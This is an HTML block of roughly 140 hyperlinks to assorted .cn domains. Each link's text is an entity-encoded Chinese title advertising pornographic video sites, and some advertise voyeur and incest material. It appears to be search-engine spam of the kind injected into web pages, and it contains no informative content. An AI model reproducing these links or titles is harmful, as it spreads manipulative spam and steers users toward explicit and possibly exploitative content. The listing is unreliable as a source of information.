<a href="http://dhyyw.cn" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;91&#x4E45;&#x4E45;</a>|
<a href="http://zaixiantao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fagnsk.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://uancn.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://huayuseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wellin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://33du.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://ys51.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huishunw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://ikea465.cn" target="_blank">&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x4E00;&#x533A;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ananlove.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;XX&#x2169;&#x9AD8;&#x6F6E;WWW</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://51backup.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaoyu6.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://diaogeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://0532baby.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szsoso.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ag8818net.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://yyzxbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://cvdog.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://free770.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;xxxxx</a>|
<a href="http://0773edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://sxfandian.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xatqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://coatstand.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xinkexin.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szboling.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://dropad.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://kmpa18.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xuenie.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ffsarj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://booshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://fanang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://bonanet.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://autoguide.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://missvelvet.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yafriend.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngmk.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wow58.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://861edu.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ldjtv.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://y4717.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://bizhai.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwkk.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88</a>|
<a href="http://pwxyt.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://gou13.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://idyjy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x5077;&#x62CD;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://norksoft.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://btrf.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syfcm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyybs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://sysc888.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x5947;&#x7C73;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sofap.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myshangm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://zhgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://hxqqly.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://89game.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lififl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://rongxianjob.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://videor.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://6aus.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mpag.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://jaytime.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://lube.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://6113peijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://168vs.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://gr50.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://romme.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://yamz.cn" target="_blank">&#x4E00;&#x672C;&#x52A0;&#x52D2;&#x6BD4;hezyo&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://njjydd.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3gvs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sunwaybio.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qouj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y4717.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qian8.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xdysite.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bugen.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://luogun.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5zhuang.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kengqian.cn" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x7EFC;&#x5408; &#x7CBE;&#x54C1; &#x81EA;&#x62CD;</a>|
<a href="http://etamic.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://ovoj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://magic20.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av</a>|
